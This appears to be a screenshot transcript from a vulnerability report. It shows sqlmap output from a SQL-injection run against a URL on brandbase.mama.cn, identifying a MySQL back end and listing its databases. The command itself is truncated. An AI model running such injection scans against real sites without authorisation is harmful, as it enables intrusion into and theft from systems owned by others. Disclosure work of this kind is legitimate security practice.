 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://brandbase.mama.cn/wyeth....
back-end DBMS: MySQL 5
[13:53:06] [INFO] fetching database names
[13:53:06] [INFO] fetching number of databases
[13:53:06] [INFO] read from file 'C:\Users\niliu\Desktop\新建文件夹\sqlmap_win_
01\sqlmap\output\brandbase.mama.cn\session': 3
[13:53:06] [INFO] read from file 'C:\Users\niliu\Desktop\新建文件夹\sqlmap_win_
01\sqlmap\output\brandbase.mama.cn\session': information_schema
[13:53:06] [INFO] retrieving the length of query output
[13:53:06] [INFO] retrieved: 6
[13:53:55] [INFO] resumed from file 'C:\Users\niliu\Desktop\新建文件夹\sqlmap_w
n_v01\sqlmap\output\brandbase.mama.cn\session': boan...
[13:53:55] [INFO] retrieving pending 2 query output characters
[13:53:55] [INFO] retrieved: ds
[13:55:21] [INFO] retrieved: test
available databases [3]:
[*] boands
[*] information_schema
[*] test